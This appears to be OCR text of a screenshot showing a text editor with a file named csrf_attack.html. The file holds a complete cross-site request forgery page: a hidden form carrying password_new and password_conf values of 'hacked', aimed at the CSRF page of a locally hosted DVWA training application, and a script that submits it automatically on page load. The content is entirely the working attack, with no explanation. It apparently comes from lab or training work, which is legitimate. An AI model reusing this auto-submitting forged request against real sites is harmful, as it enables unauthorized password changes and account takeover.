 ~/Desktop/csrf_attack.html - Mousepad
File Edit Search View Document Help
1 <html>
2 <body>
3 <form action="http://localhost/dvwa/vulnerabilities/csrf/" method="GET">
4 <input type="hidden" name="password_new" value="hacked" />
5 <input type="hidden" name="password_conf" value="hacked" />
6 <input type="hidden" name="Change" value="Change" />
7 </form>
8 <script>
9 document.forms[0].submit();
10 </script>
11 </body>
12 </html>
13